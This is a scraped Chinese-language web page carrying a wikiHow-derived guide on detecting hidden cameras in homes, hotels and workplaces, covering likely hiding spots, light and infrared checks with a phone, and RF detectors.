	<li id="menu-item-27090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li id="menu-item-27086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li id="menu-item-36095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li id="menu-item-35906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.busymans.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.busymans.com/">
                <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
                <span class="td-visual-hidden">闲人网</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.busymans.com/">
            <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
        </a>
        </div>
    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.busymans.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.busymans.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 魅力技能" class="entry-crumb" href="https://www.busymans.com/category/manly-skills/">魅力技能</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 实用技巧" class="entry-crumb" href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">如何发现并找出隐蔽摄像头</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-29160" class="post-29160 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-skills" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.busymans.com/category/manly-skills/">魅力技能</a></li><li class="entry-category"><a  href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">如何发现并找出隐蔽摄像头</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">作者</div> <a href="https://www.busymans.com/author/huntchen/">BusyMans</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-09-14T11:58:41+00:00" >2020年9月14日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p>这篇文章会教你如何寻找家里或者其他地方隐蔽的摄像头。虽然这种隐形摄像头一般都极小，很容易藏起来，但只要具备适当的条件，还是有很多方法可以让你查找到它们的。</p>



<h2 class="wp-block-heading">1基本技巧</h2>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/b/b3/Find-Hidden-Cameras-Step-1.jpg/v4-728px-Find-Hidden-Cameras-Step-1.jpg.webp" alt="可能隐藏摄像头的地方"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-1.jpg"></a>1<strong>弄清楚可能隐藏摄像头的地方。</strong>隐形摄像头或者说针孔摄像头可以和笔尖一样小，所以藏在哪里都很容易。寻找房间里的隐形摄像头的时候，不妨留意以下这些地方：<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-1">[1]</a></sup></p>



<ul><li>烟雾报警器</li><li>电源插座</li><li>接线板</li><li>夜灯</li><li>书、DVD盒或者手柄游戏盒</li><li>架子</li><li>笔记本电脑</li><li>台式电脑</li><li>电脑鼠标</li><li>墙上的小孔</li><li>装饰画或者其它的装饰物</li><li>毛绒玩具</li><li>熔岩灯</li><li>钟、表、USB接口或者衣服架子</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/1/1f/Find-Hidden-Cameras-Step-2.jpg/v4-728px-Find-Hidden-Cameras-Step-2.jpg.webp" alt="摄像头"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-2.jpg"></a>2<strong>弄清楚你要找的是摄像头的哪个部分。</strong>摄像头的主体部分通常都是藏起来的，但摄像头要想拍到画面，镜头就一定得露在外面。所以只要找到镜头，你就能找到摄像头。</p>



<ul><li>专业人士安装的摄像头一般是不会露出电线或者指示灯的，但镜头一定得露出来。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/d/d6/Find-Hidden-Cameras-Step-3-Version-2.jpg/v4-728px-Find-Hidden-Cameras-Step-3-Version-2.jpg.webp" alt="房间中的最佳拍摄角度"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-3-Version-2.jpg"></a>3<strong>寻找房间中的最佳拍摄角度。</strong>找到摄像机最简单的方法，就是从拍摄者的角度，去寻找能录制房间内活动的最佳位置。比方说，要是你担心有人偷拍你的厨房，那在地板上找摄像头就没什么意义了。</p>



<ul><li>虽然把摄像机放在角落要比放在其他位置更显眼一些，但房间的角落往往是最佳的拍摄点。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/4/44/Find-Hidden-Cameras-Step-4-Version-2.jpg/v4-728px-Find-Hidden-Cameras-Step-4-Version-2.jpg.webp" alt="找摆放怪异的镜子或者装饰品"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-4-Version-2.jpg"></a>4<strong>寻找摆放怪异的镜子或者装饰品。</strong>虽然像毛绒玩具和书之类的东西基本上放在哪儿都可以，但是镜子和装饰品（比如照片、装饰画）就不一样了。如果你发现某个镜子或者装饰品的高度或者位置很奇怪，它里面可能就藏着摄像头。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-2">[2]</a></sup></p>



<ul><li>看看镜子是否是双面的，确定里面有没有摄像头。如果镜子是双面的，那它至少有藏匿摄像头的可能。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/2/20/Find-Hidden-Cameras-Step-5.jpg/v4-728px-Find-Hidden-Cameras-Step-5.jpg.webp" alt="检查一下毛绒玩具和闹钟"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-5.jpg"></a>5<strong>检查一下毛绒玩具和闹钟。</strong>像毛绒玩具的眼睛、闹钟的螺丝和某些细微处都可能藏着摄像头。</p>



<ul><li>毛绒玩具和闹钟都是比较方便移动的东西，所以如果你怀疑里面藏着摄像头的话，把它们挪到其他地方去。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/8/82/Find-Hidden-Cameras-Step-6.jpg/v4-728px-Find-Hidden-Cameras-Step-6.jpg.webp" alt="关灯，然后寻找摄像头的指示灯"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-6.jpg"></a>6<strong>关灯，然后寻找摄像头的指示灯。</strong>大部分的摄像头都有红色或者绿色的指示灯，并且指示灯要么一直亮着，要么一直闪着。如果隐形摄像头安装得不够仔细，那么关掉房间灯，你说不定就可以看到指示灯的光。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-3">[3]</a></sup></p>



<ul><li>只有在安装摄像头的人不够仔细，没有遮住提示灯的情况下，你才能发现提示灯。所以用这个方法找到摄像头的几率其实不大，并且不要因为没有看到提示灯，就认为房间里没有摄像头。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/4/4d/Find-Hidden-Cameras-Step-7.jpg/v4-728px-Find-Hidden-Cameras-Step-7.jpg.webp" alt="自己做一个摄像头探测器"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-7.jpg"></a>7<strong>自己做一个摄像头探测器。</strong>专业的摄像头探测器价格非常昂贵，但只要一张纸和一个手电筒，你就可以自己做一个低配版的探测器：<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-4">[4]</a></sup></p>



<ul><li>关掉房间里所有的灯，并把窗帘都拉上，或者等到天黑。</li><li>把纸卷成圆筒放在一只眼睛前，然后闭上另一只眼。</li><li>打开手电筒，将它放在齐眼的高度，也就是闭着的眼睛前面。</li><li>慢慢地扫视整个房间，同时留心任何闪光的地方。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/b/b5/Find-Hidden-Cameras-Step-8-Version-2.jpg/v4-728px-Find-Hidden-Cameras-Step-8-Version-2.jpg.webp" alt="用手机扫描房间，寻找干扰"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-8-Version-2.jpg"></a>8<strong>用手机扫描房间，寻找干扰。</strong>这个方法有一定的局限性，但还是可以帮你找到某些类型的摄像头：<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-5">[5]</a></sup></p>



<ul><li>用手机打电话，然后保持通话的状态。</li><li>打开手机的扬声器，绕着房间走一圈。</li><li>留心手机发出的杂音或者电流声。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/9/9b/Find-Hidden-Cameras-Step-9.jpg/v4-728px-Find-Hidden-Cameras-Step-9.jpg.webp" alt="射频检测器"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-9.jpg"></a>9<strong>购买并使用射频检测器。</strong>用射频检测器扫描房间，然后留意仪器的反应，这样便可以找到房间中隐藏的摄像头。如果你听到检测器突然发出哔哔声或者噼里啪啦的声音，你面前很可能就藏着一个摄像头。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-6">[6]</a></sup></p>



<ul><li>当你使用射频检测器的时候，你得事先关掉所有会发出无线电信号的设备并拔掉它们的插头，包括厨房电器、婴儿监视器、路由器、调制解调器、游戏手柄和电视等等。</li><li>你可能需要反复调试才能找到正确的频率。</li><li>不管是电器商场还是淘宝和京东等在线商城都有射频检测器出售，它的价格大概在几十块到几千块不等。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/8/86/Find-Hidden-Cameras-Step-10.jpg/v4-728px-Find-Hidden-Cameras-Step-10.jpg.webp" alt="提款机摄像头"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-10.jpg"></a>10<strong>寻找公共摄像头。</strong>比起私人摄像头来说，公共摄像头往往更加明显，而且用途都很正当。当你因为交通事故或者其他的事情发生纠纷的时候，找到最近的“隐形”摄像头可能会有一定的帮助。你可以在以下地点找到摄像头：</p>



<ul><li>提款机</li><li>商场天花板</li><li>商场中的双面镜和高档的商店（比如珠宝店门口）</li><li>加油站</li><li>红绿灯</li></ul>



<h2 class="wp-block-heading">2使用手机前置摄像头</h2>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/8/83/Find-Hidden-Cameras-Step-11.jpg/v4-728px-Find-Hidden-Cameras-Step-11.jpg.webp" alt="打开智能手机的摄像头"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-11.jpg"></a>1<strong>打开智能手机的摄像头。</strong>苹果手机的摄像头软件在主屏幕上就可以找到，安卓手机也可以在应用菜单里搜到摄像头软件。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-7">[7]</a></sup></p>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/e/e5/Find-Hidden-Cameras-Step-12.jpg/v4-728px-Find-Hidden-Cameras-Step-12.jpg.webp" alt="调到前置摄像头"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-12.jpg"></a>2<strong>调到前置摄像头。</strong>手机屏幕对着自己的时候，如果上面没有显示你的脸，记得按下“切换”键（这个图标通常是由一个或者两个箭头构成的圆圈），将手机调至前置摄像头。</p>



<ul><li>用后置摄像头可能无法使用这个方法。大部分的后置摄像头都有红外滤波器，它会阻止摄像头检测红外线。要用这个方法找到隐形摄像头的话，手机摄像头必须要能检测红外线才行。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-8">[8]</a></sup></li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/7/72/Find-Hidden-Cameras-Step-13.jpg/v4-728px-Find-Hidden-Cameras-Step-13.jpg.webp" alt="确认自己的手机可以看见红外线"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-13.jpg"></a>3<strong>确认自己的手机可以看见红外线。</strong>为了找到隐藏的摄像头，你必须使用没有配备红外滤波器的前置摄像头。你可以用电视遥控器检测一下，看看你的摄像头是否配备了红外过滤器：<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-9">[9]</a></sup></p>



<ul><li>用遥控器指着摄像头。</li><li>按动遥控器上的任一按钮。</li><li>留心遥控器前侧显示灯的闪光。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/a/aa/Find-Hidden-Cameras-Step-14.jpg/v4-728px-Find-Hidden-Cameras-Step-14.jpg.webp" alt="关灯"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-14.jpg"></a>4<strong>把要扫描的房间里的灯都关掉。</strong>为了检测到红外线，房间里面越黑越好。</p>



<ul><li>如果房间里有小夜灯、电插座指示灯等光源，尽量把它们都关了。</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://www.wikihow.com/images/thumb/c/c2/Find-Hidden-Cameras-Step-15.jpg/v4-728px-Find-Hidden-Cameras-Step-15.jpg.webp" alt="用手机摄像头寻找闪光"/></figure>



<p><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#/File:Find-Hidden-Cameras-Step-15.jpg"></a>5<strong>用手机摄像头寻找闪光。</strong>手机屏幕对着自己，一边慢慢转动身体，一边留意有闪光的地方。如果你看到有地方在闪光，那很可能就是隐形摄像头发出的红外线。</p>



<h2 class="wp-block-heading">小提示</h2>



<ul><li>不管是在酒店还是工作场所，你都需要进行同样的检查和扫描。工作场所或者其他的商务场所可能会安装假的摄像头来约束人们的行为。</li><li>为了避免犯罪，商业场所一般会用有线摄像头。它们可能连着记录仪或者电视监视器。</li><li>无线摄像头一般配有无线发射器，因此这种摄像头会更大一些。这种摄像头配上电池就可以工作，并且可以将录制的内容传到大约60米远的记录仪上。所以人们常用它来暗中监视他人。<sup><a href="https://zh.wikihow.com/%E5%AF%BB%E6%89%BE%E9%9A%90%E8%97%8F%E6%91%84%E5%83%8F%E5%A4%B4#_note-10">[10]</a></sup></li></ul>



<h2 class="wp-block-heading">警告</h2>



<ul><li>如果你真的在家里或者办公室找到了隐藏的摄像头，最好马上联系警察或者其他负责人。.</li><li>有很多付费的手机软件都宣称自己可以检测出摄像头。这些软件通常不仅评论差，效果甚至更差，所以并不推荐。</li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.busymans.com/29156/">如何防扒手</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.busymans.com/29164/">身材偏矮，穿什么裤子显高？</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="BusyMans"></span><meta itemprop="datePublished" content="2020-09-14T19:58:41+08:00"><meta itemprop="dateModified" content="2021-05-11T15:52:55+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.busymans.com/29160/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg"></span><meta itemprop="name" content="闲人网"></span><meta itemprop="headline " content="如何发现并找出隐蔽摄像头"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wikihow.com/images/thumb/b/b3/Find-Hidden-Cameras-Step-1.jpg/v4-728px-Find-Hidden-Cameras-Step-1.jpg.webp"><meta itemprop="width" content="728"><meta itemprop="height" content="546"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/29160/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.busymans.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.busymans.com%2F29160%2F">登录后发表评论 </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_2_697882b16b192_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_2_697882b16b192" >
<style>
body .td_uid_2_697882b16b192_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_2_697882b16b192 = new tdBlock();
block_td_uid_2_697882b16b192.id = "td_uid_2_697882b16b192";
block_td_uid_2_697882b16b192.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697882b16b192_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697882b16b192_rand","tdc_css_class_style":"td_uid_2_697882b16b192_rand_style"}';
block_td_uid_2_697882b16b192.td_column_number = "1";
block_td_uid_2_697882b16b192.block_type = "td_block_21";
block_td_uid_2_697882b16b192.post_count = "5";
block_td_uid_2_697882b16b192.found_posts = "3494";
block_td_uid_2_697882b16b192.header_color = "#";
